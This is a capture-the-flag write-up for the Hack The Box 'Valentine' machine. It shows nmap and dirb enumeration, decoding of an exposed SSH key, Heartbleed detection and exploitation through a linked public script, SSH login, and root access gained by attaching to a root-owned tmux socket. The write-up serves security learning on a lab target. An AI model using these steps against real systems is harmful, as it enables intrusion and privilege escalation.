Introduction
It is a easy linux machine from hack the box.
It involves little enumeration and then decoding a key followed by finding the vulnerability through the hint given on the website .
It involves simple privilege escalation with tmux
Steps involved
1-Port Scan 2-Directory enumeration 3-Decoding Hype's key 4-Exploiting Heartbleed 5-Getting User.txt 6-Privilage escalation via tmux 7--Getting Root.txt
Commands involved
1-nmap -sC -sV -O -v -oV 10.10.10.79 2-dirb http://10.10.10.79 3-sed 's/ //g' id_rsa> rsa 4-nmap -p 443 --script ssl-heartbleed -Pn 10.10.10.79 5-ssh -i id_rsa [email protected] 6-ps aux 7-/usr/bin/tmux -S /.dev/dev_sess
Port Scan
Nmap 7.70 scan initiated Sun Apr 26 11:43:39 2020 as: nmap -sC -sV -O -v -oV 10.10.10.79 Increasing send delay for 10.10.10.79 from 0 to 5 due to 173 out of 576 dropped probes since last increase. Nmap scan report for 10.10.10.79 Host is up (0.27s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA) | 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA) |_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) | http-methods: | Supported Methods: GET HEAD |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Issuer: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2018-02-06T00:45:25 | Not valid after: 2019-02-06T00:45:25 | MD5: a413 c4f0 b145 2154 fb54 b2de c7a9 809d |_SHA-1: 2303 80da 60e7 bde7 2ba6 76dd 5214 3c3c 6f53 01b1 |_ssl-date: 2020-04-26T15:49:15+00:00; +4m04s from scanner time. No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.70%E=4%D=4/26%OT=22%CT=1%CU=41077%PV=Y%DS=2%DC=I%G=Y%TM=5EA5AC9 OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=F7%GCD=1%ISR=105%TI=Z%CI=Z%II=I%TS=8)OPS( OS:O1=M54DST11NW4%O2=M54DST11NW4%O3=M54DNNT11NW4%O4=M54DST11NW4%O5=M54DST11 OS:NW4%O6=M54DST11)WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3890)ECN( OS:R=Y%DF=Y%T=40%W=3908%O=M54DNNSNW4%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=3890%S=O%A=S+%F=AS%O=M54DST11NW4%RD=0 OS:%Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z OS:%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y OS:%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RI OS:PL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Uptime guess: 205.413 days (since Fri Oct 4 01:50:23 2019) Network Distance: 2 hops TCP Sequence Prediction: Difficulty=247 (Good luck!) IP ID Sequence Generation: All zeros Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 4m03s, deviation: 0s, median: 4m03s Read data files from: /usr/bin/../share/nmap OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Sun Apr 26 11:45:25 2020 -- 1 IP address (1 host up) scanned in 107.38 seconds The first thing i always do is visit the website and run the directory enumeration tool in the mean while

Directory Enumeration
Used dirb tool from kali linux

Got /dev let’s check what is in it.

It has hype’s key and notes.txt.

Decoding Hype’s key
It looks like it is in hex format .So let’s decode it according to notes.txt

Used Brup suit for this process.

Used ASCII hex to decode it.

Then the problem was that it had spaces so i googled how to remove the and got this .Which worked fine.

Exploiting Heartbleed
The pic on the website a hint that it might be vulnerable to heart bleed.
root@nagendra:~/Desktop/htb/valentin# nmap -p 443 --script ssl-heartbleed -Pn 10.10.10.79 Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-01 03:45 EDT Nmap scan report for valentine.htb (10.10.10.79) Host is up (0.49s latency). PORT STATE SERVICE 443/tcp open https | ssl-heartbleed: | VULNERABLE: | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption. | State: VULNERABLE | Risk factor: High | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves. | | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 | http://cvedetails.com/cve/2014-0160/ |_ http://www.openssl.org/news/secadv_20140407.txt Nmap done: 1 IP address (1 host up) scanned in 3.02 seconds
Searched for many exploits but the one which worked was .
https://gist.githubusercontent.com/eelsivart/10174134/raw/8aea10b2f0f6842ccff97ee921a836cf05cd7530/heartbleed.py
Getting user.txt

Now we have the key phrase also we can login into Hype’s account using ssh.
ssh -i id_rsa [email protected]
Privilege escalation

ps aux
Simply i ran ps aux to see the process running and found tmux session running as root so i used that for privilege escalation.
/usr/bin/tmux -S /.dev/dev_sess

Getting Root.txt
Now we can read the root.txt